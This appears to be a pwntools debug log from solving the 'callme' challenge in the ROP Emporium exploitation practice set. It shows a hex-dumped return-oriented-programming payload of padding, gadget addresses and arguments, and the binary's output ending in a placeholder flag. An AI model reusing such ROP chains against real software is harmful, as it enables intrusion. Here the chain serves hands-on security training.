 , b'_': b'/usr/bin/python', b'OLDPWD': b'/home/ru7/workspace/argodev/learn/rop/rop_emporium_al
[DEBUG] Sent 0xb9 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 |aaaa|baaa|caaa|daaa|
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 |eaaa|faaa|gaaa|haaa|
00000020 69 61 61 61 6a 61 61 61 23 1b 40 00 00 00 00 00 |iaaa|jaaa|#·@·|····|
00000030 01 00 00 00 00 00 00 00 b1 1a 40 00 00 00 00 00 |····|····|··@·|····|
00000040 02 00 00 00 00 00 00 00 03 00 00 00 00 00 00 00 |····|····|····|····|
00000050 50 18 40 00 00 00 00 00 23 1b 40 00 00 00 00 00 |P·@·|····|#·@·|····|
00000060 01 00 00 00 00 00 00 00 b1 1a 40 00 00 00 00 00 |····|····|··@·|····|
00000070 02 00 00 00 00 00 00 00 03 00 00 00 00 00 00 00 |····|····|····|····|
00000080 70 18 40 00 00 00 00 00 23 1b 40 00 00 00 00 00 |p·@·|····|#·@·|····|
00000090 01 00 00 00 00 00 00 00 b1 1a 40 00 00 00 00 00 |····|····|··@·|····|
000000a0 02 00 00 00 00 00 00 00 03 00 00 00 00 00 00 00 |····|····|····|····|
000000b0 10 18 40 00 00 00 00 00 0a |··@·|····|·|
000000b9
[*] Process '/home/ru7/workspace/argodev/learn/rop/rop_emporium_all_challenges/callme/callme'
[DEBUG] Received 0x63 bytes:
b'callme by ROP Emporium\n'
b'64bits\n'
b'\n'
b'Hope you read the instructions...\n'
b'> ROPE{a_placeholder_32byte_flag!}'
ru7@argox1:~/workspace/argodev/learn/rop/rop_emporium_all_challenges/callme$